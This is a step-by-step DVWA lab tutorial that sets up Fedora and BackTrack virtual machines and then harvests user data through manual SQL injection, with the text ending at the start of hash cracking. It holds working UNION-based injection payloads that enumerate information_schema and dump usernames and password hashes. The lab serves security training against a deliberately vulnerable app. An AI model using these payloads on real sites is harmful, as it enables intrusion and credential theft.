(Damn Vulnerable Web App (DVWA): Lesson 6)
{ Manual SQL Injection, John the Ripper }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is SQL Injection Harvesting?
- SQL Injection Harvesting is where a malicious user supplies SQL statements to render sensitive data such as usernames, passwords, database tables, and more.
- Pre-Requisite Lab
-
Lab
Notes
- In this lab we will do the following:
- We use inject always true SQL statements into the SQL Injection User ID field with security set to low.
- We will obtain the username and raw-MD5 password contents from the users table.
- We will use John the Ripper to crack the raw-MD5 password HASH for each user.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either expressed or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
| Section 2: Login to Fedora14 |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine

- Instructions:

- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:
- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
- Instructions:
| Section 5: Login to BackTrack |

- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |

- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 7: Login to DVWA |
- Start Firefox
- Instructions:
- Click on Firefox
- Instructions:
- Login to DVWA
- Instructions:

- Start up Firefox on BackTrack
- Place http://192.168.1.106/dvwa/login.php
in the address bar.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Login: admin
- Password: password
- Click on Login
- Instructions:
| Section 8: Set Security Level |
- Set DVWA Security Level
- Instructions:

- Click on DVWA Security, in the left hand menu.
- Select "low"
- Click Submit
- Instructions:
| Section 9: Manual SQL Injection |
- SQL Injection Menu
- Instructions:

- Select "SQL Injection" from the left navigation menu.
-
- Instructions:

- Basic Injection
- Instructions:
- Input "1" into the text box.
- Click Submit.
- Note, webpage/code is supposed to print ID, First name, and Surname to the screen.
- Notes(FYI):
- Below is the PHP select statement that we
will be exploiting, specifically $id.
- $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
- Below is the PHP select statement that we
will be exploiting, specifically $id.
- Instructions:

- Always True Scenario
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' or '0'='0
- Click Submit
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- In this scenario, we are saying display
all record that are false and all records that are true.
- %' - Will probably not be equal to anything, and will be false.
- '0'='0' - Is equal to true, because 0 will always equal 0.
- Database Statement
- mysql> SELECT first_name, last_name FROM users WHERE user_id = '%' or '0'='0';
- In this scenario, we are saying display
all record that are false and all records that are true.
- Instructions:

- Display Database Version
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' or 0=0 union select null, version() #
- Click Submit
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Notice in the last displayed line, 5.1.60 is displayed in the surname.
- This is the version of the mysql database.
- Instructions:

- Display Database User
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' or 0=0 union select null, user() #
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Notice in the last displayed line, root@localhost is displayed in the surname.
- This is the name of the database user that executed the behind the scenes PHP code.
- Instructions:

- Display Database Name
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' or 0=0 union select null, database() #
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Notice in the last displayed line, dvwa is displayed in the surname.
- This is the name of the database.
- Instructions:
- Display all tables in information_schema
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' and 1=0 union select null, table_name from information_schema.tables #
- Click Submit
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Now we are displaying all the tables in the information_schema database.
- The INFORMATION_SCHEMA is the information database, the place that stores information about all the other databases that the MySQL server maintains.
- Instructions:

- Display all the user tables in
information_schema
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
- Click Submit
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Now we are displaying all the tables that start with the prefix "user" in the information_schema database.
- Instructions:

- Display all the columns fields in the
information_schema user table
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).
- %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
- Click Submit
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Now we are displaying all the columns in the users table.
- Notice there are a user_id, first_name, last_name, user and Password column.
- Instructions:

- Display all the columns field contents
in the information_schema user table
- Instructions:
- Input the below text into the User ID
Textbox (See Picture).

- %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
- Click Submit
- Input the below text into the User ID
Textbox (See Picture).
- Notes(FYI):
- Now we have successfully displayed all the necessary authentication information into this database.
- Instructions:

| Section 10: Create Password Hash File |
- Create Password Hash File
- Instructions:
- Highlight both admin and the password hash
- Right Click
- Copy
- Instructions:

- Open Notepad
- Instructions:
- Applications --> Wine --> Programs --> Accessories --> Notepad
- Instructions:

- Paste in Notepad
- Instructions:
- Edit --> Paste
- Instructions:
